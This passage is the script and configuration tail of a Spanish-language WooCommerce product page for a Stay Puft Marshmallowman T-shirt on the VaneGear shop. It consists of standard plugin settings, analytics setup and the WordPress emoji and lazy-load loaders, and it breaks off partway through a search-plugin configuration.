var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.0-dev1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/vanegear.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/vanegear.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/vanegear.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3b6934794f"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo","ha_rpb_enable":"no"},"post":{"id":6101,"title":"Playera%20VaneGear%20Stay%20Puft%20Marshmallowman%20-%20VaneGear","excerpt":"Playera Stay Puft Marshmallowman \n\nManga Corta, Cuello Redondo, Color Negro, 100% Algod\u00f3n e Impresi\u00f3n en alta definici\u00f3n\nTallas Ch \u2013 M \u2013 G \u2013 XG","featuredImage":"https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://vanegear.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.0-dev1" id="elementor-frontend-js"></script>
<script src="https://vanegear.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.1" id="e-sticky-js"></script>
<script src="https://vanegear.com/wp-content/plugins/powerpack-elements/assets/lib/smartmenu/jquery.smartmenus.min.js?ver=1.1.1" id="jquery-smartmenu-js"></script>
<script src="https://vanegear.com/wp-content/plugins/powerpack-elements/assets/js/smartmenus-keyboard.js?ver=1.0.0" id="pp-smartmenu-keyboard-js"></script>
<script src="https://vanegear.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-advanced-menu.min.js?ver=2.12.8" id="pp-advanced-menu-js"></script>
<script src="https://vanegear.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://vanegear.com/wp-admin/admin-ajax.php","nonce":"78292c0064","pdf_js_lib":"https://vanegear.com/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://vanegear.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.18.1" id="happy-elementor-addons-js"></script>
<script src="https://vanegear.com/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="shopengine-swatches-loop-js-js"></script>
<script src="https://vanegear.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://vanegear.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://vanegear.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.4" id="wc-order-attribution-js"></script>
<script src="https://vanegear.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.18.1" id="happy-reading-progress-bar-js"></script>
<script id="shopengine-js-front-js-extra">
var frontendApiSettings = {"nonce":"186acf73c7","ajaxurl":"https://vanegear.com/wp-admin/admin-ajax.php"};
//# sourceURL=shopengine-js-front-js-extra
</script>
<script src="https://vanegear.com/wp-content/plugins/shopengine/modules/swatches/assets/js/frontend.js?ver=4.8.2" id="shopengine-js-front-js"></script>
<script id="ywdpd_popup-js-extra">
var ywdpd_popup_args = {"ajax_url":"https://vanegear.com/wp-admin/admin-ajax.php","actions":{"add_gift_to_cart":"ywdpd_add_gift_to_cart","add_bogo_to_cart":"ywdpd_add_bogo_to_cart","add_special_to_cart":"ywdpd_add_special_to_cart","show_second_step":"ywdpd_show_second_step","check_variable":"ywdpd_check_variable","update_gift_popup":"ywdpd_update_gift_popup","show_popup_on_shop":"ywdpd_show_popup_on_shop"},"nonces":{"add_gift_to_cart":"2962420708","add_bogo_to_cart":"194bc99b34","add_special_to_cart":"963fb727c8","show_second_step":"e4b47f85b5","check_variable":"418418db50","update_gift_popup":"4225ef88cc","show_popup_on_shop":"b085f19e3c"},"i18n_qty_field_label":"Qty in cart","rtl":"false"};
//# sourceURL=ywdpd_popup-js-extra
</script>
<script src="https://vanegear.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/gift-popup.min.js?ver=3.5.0" id="ywdpd_popup-js"></script>
<script src="https://vanegear.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/owl/owl.carousel.min.js?ver=3.5.0" id="ywdpd_owl-js"></script>
<script id="ywdpd_frontend-js-extra">
var ywdpd_qty_args = {"show_minimum_price":"no","template":"horizontal","is_change_qty_enabled":"yes","is_default_qty_enabled":"no","column_product_info_class":".single-product .summary","product_price_classes":".price, .wpb_wrapper .price, .elementor-widget-woocommerce-product-price .price","product_qty_classes":" .qty, .elementor-add-to-cart .qty, .w-post-elm .qty","variation_form_class":"form.variations_form.cart","select_minimum_quantity":"","update_prices_in_ajax":"yes","show_variable_table":"yes","ajax_url":"https://vanegear.com/wp-admin/admin-ajax.php","actions":{"update_product_price":"ywdpd_update_product_price"},"nonces":{"update_product_price":"3682a81515"}};
//# sourceURL=ywdpd_frontend-js-extra
</script>
<script src="https://vanegear.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/frontend.min.js?ver=3.5.0" id="ywdpd_frontend-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"210411814\",\"post\":\"6101\",\"tz\":\"-6\",\"srv\":\"vanegear.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "210411814", "6101" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://vanegear.com/wp-content/plugins/advanced-product-fields-for-woocommerce-extended/assets/js/dropzone.min.js?ver=2.7.6" id="wapf-dropzone-js"></script>
<script id="mercadopago_melidata-js-extra">
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLM","location":"/checkout","payment_method":"","plugin_version":"8.4.0","platform_version":"10.0.4"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLM","location":"/checkout","payment_method":"","plugin_version":"8.4.0","platform_version":"10.0.4"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLM","location":"/checkout","payment_method":"","plugin_version":"8.4.0","platform_version":"10.0.4"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLM","location":"/checkout","payment_method":"","plugin_version":"8.4.0","platform_version":"10.0.4"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLM","location":"/products","payment_method":"","plugin_version":"8.4.0","platform_version":"10.0.4"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLM","location":"/checkout","payment_method":"","plugin_version":"8.4.0","platform_version":"10.0.4"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLM","location":"/checkout","payment_method":"","plugin_version":"8.4.0","platform_version":"10.0.4"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLM","location":"/checkout","payment_method":"","plugin_version":"8.4.0","platform_version":"10.0.4"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLM","location":"/checkout","payment_method":"","plugin_version":"8.4.0","platform_version":"10.0.4"};
//# sourceURL=mercadopago_melidata-js-extra
</script>
<script src="https://vanegear.com/wp-content/plugins/woocommerce-mercadopago/assets/js/melidata/melidata-client.min.js?ver=8.4.0" id="mercadopago_melidata-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ffca1c30a0c891195da41f5f0bb020a6","fragment_name":"wc_fragments_ffca1c30a0c891195da41f5f0bb020a6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://vanegear.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.4" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://vanegear.com/wp-content/plugins/woocommerce-mercadopago/assets/js/products/credits-modal.min.js?ver=8.4.0" id="mp-credits-modal-js-js"></script>
<script id="nta-js-popup-js-extra">
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":27391,"accountName":"Servicio al cliente","avatar":"","number":"+525512349464","title":"Servicio al cliente","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Iniciar chat","responseText":"Nuestro equipo responder\u00e1 en breve","description":"\u00a1Hola! Haga clic en uno de nuestros miembros a continuaci\u00f3n para chatear en\u00a0\u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","isShowPoweredBy":"ON","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"left","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"OFF","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation.","widgetType":"expandable"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
</script>
<script src="https://vanegear.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-popup.js?ver=6.9" id="nta-js-popup-js"></script>
<script src="https://vanegear.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://vanegear.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://vanegear.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/vanegear.com\/wp-admin\/admin-ajax.php","nonce":"db532437bd","urls":{"assets":"https:\/\/vanegear.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/vanegear.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/vanegear.com\/carrito-de-compras\/","checkout_page_url":"https:\/\/vanegear.com\/checkout\/","fragments_nonce":"ad6a44a9d2"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/vanegear.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://vanegear.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.1" id="elementor-pro-frontend-js"></script>
<script src="https://vanegear.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.1" id="pro-elements-handlers-js"></script>
<script id="shopengine-elementor-script-js-extra">
var shopengineLoopProductConfig = {"add_to_cart":"a\u00f1adir a la cesta","quick_view":"Vista r\u00e1pida","add_to_wishlist":"A\u00f1adir a la lista de deseos","compare":"Comparar","direct_checkout":"Direct Checkout"};
//# sourceURL=shopengine-elementor-script-js-extra
</script>
<script src="https://vanegear.com/wp-content/plugins/shopengine/widgets/init/assets/js/widgets.js?ver=4.8.2" id="shopengine-elementor-script-js"></script>
<script src="https://vanegear.com/wp-content/plugins/powerpack-elements/assets/lib/tooltipster/tooltipster.min.js?ver=2.12.8" id="pp-tooltipster-js"></script>
<script src="https://vanegear.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-tooltip.min.js?ver=2.12.8" id="pp-elements-tooltip-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vanegear.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vanegear.com/wp-includes/js/wp-emoji-loader.min.js
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://vanegear.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://vanegear.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":210411814,"store_id":"796e65fb-efbf-4a9d-8f1d-586d97ba8965","ui":null,"url":"https://vanegear.com","woo_version":"10.0.4","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"MXN","timezone":"America/Mexico_City","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":6101,"pn":"Playera VaneGear Stay Puft Marshmallowman","pc":"Pel\u00edculas/Playeras/Stay Puft Marshmallowman/Terror","pp":"299","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Playeras","Terror","Playera VaneGear Stay Puft Marshmallowman"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<div class="wttw" aria-hidden="true"><div class="wapf-ttp"></div></div><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://vanegear.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script id='wd-asp-instances-8422b33a'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/vanegear.com\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":0,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/vanegear.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":0,"url":"?s={phrase}","elementor_url":"https:\/\/vanegear.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/vanegear.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/vanegear.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0};</script><script type='text/javascript' id='asp-dbf42f6b-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/vanegear.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/vanegear.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/vanegear.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/vanegear.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "7xn6XZ", version: 5060, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/var\/www\/vhosts\/vanegear.com\/httpdocs\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/vanegear.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/var\/www\/vhosts\/vanegear.com\/httpdocs\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","src":"https:\/\/vanegear.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/var\/www\/vhosts\/vanegear.com\/httpdocs\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","src":"https:\/\/vanegear.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/var\/www\/vhosts\/vanegear.com\/httpdocs\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","src":"https:\/\/vanegear.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/var\/www\/vhosts\/vanegear.com\/httpdocs\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","src":"https:\/\/vanegear.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/var\/www\/vhosts\/vanegear.com\/httpdocs\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","src":"https:\/\/vanegear.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]},{"handle":"wd-asp-ajaxsearchpro-addon-elementor","path":"\/var\/www\/vhosts\/vanegear.com\/httpdocs\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","src":"https:\/\/vanegear.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","prereq":["wd-asp-ajaxsearchpro-load"]}], script_async_load: false, font_url: "https:\/\/vanegear.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | 